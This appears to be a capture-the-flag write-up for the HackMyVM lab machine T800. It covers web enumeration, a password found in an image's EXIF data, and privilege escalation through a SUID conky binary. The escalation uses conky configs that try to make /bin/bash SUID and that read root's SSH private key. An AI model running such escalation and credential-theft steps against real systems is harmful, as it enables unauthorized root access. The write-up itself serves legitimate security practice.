HMV T800 Summary
This machine leaks a special image file which steghide password of user that give me the foothold of the system. Then a special system monitor conky with SUID bit set could lead to root.
Scope
- Name: T800
- Difficulty: (3/10)
- OS: Linux
- IP: t800.hmv (192.168.56.142)
Enumeration
With the SSH and Web services enabled, I first try to enumerate the web entry.
<html> <head> <style> body { background-image: url('rms2.jpg'); background-repeat: no-repeat; } </style> </head> <body> :) </body> </html> <!-- Im ruut-->
Get a username ruut and an image file, but after analysis, I discover nothing useful. Then I
access its robots.txt.
❯ curl http://t800.hmv/robots.txt /sexy/*.jpeg
It hints me there're some jpeg files. So I fuzz this path with gobuster.
❯ gobuster fuzz -u 'http://t800.hmv/sexy/FUZZ.jpeg' -w /usr/share/wordlists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt --xl 169 =============================================================== Gobuster v3.8.2 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://t800.hmv/sexy/FUZZ.jpeg [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt [+] Exclude Length: 169 [+] User Agent: gobuster/3.8.2 [+] Timeout: 10s =============================================================== Starting gobuster in fuzzing mode =============================================================== [Status=200] [Length=11863] [Word=nudeslut] http://t800.hmv/sexy/nudeslut.jpeg Progress: 220557 / 220557 (100.00%) =============================================================== Finished ===============================================================

Quickly, I get that special one and discover password within its EXIF info.
With that credentials I successfully log into this machine.
Privilege Escalation
SUID files:
ruut@t800:~$ find / -mount -perm -u=s 2>/dev/null /usr/bin/conky /usr/bin/passwd /usr/bin/newgrp /usr/bin/su /usr/bin/mount /usr/bin/calife /usr/bin/gpasswd /usr/bin/chsh /usr/bin/chfn /usr/bin/umount /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device
conky and calife stand out immediately. After some search, I realize that conky could be
exploited to exec or read(head/cat/tail) files. refer its docs: https://conky.cc/variables
I first try to execute commands directly but not success with following conf.
conky.config = {
out_to_console = true,
out_to_x = false,
total_run_times = 1
}
conky.text = [[
${exec chmod +s /bin/bash}
]]
Then I guess ${exec} may not automatically inherit root privilege and confirm this by exec id.
ruut@t800:/dev/shm$ /usr/bin/conky -c read.conf uid=1000(ruut) gid=1000(ruut) groups=1000(ruut),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
So I try another approach to read private key of root by head /root/.ssh/id_rsa 30. Luckily, this
time I get it.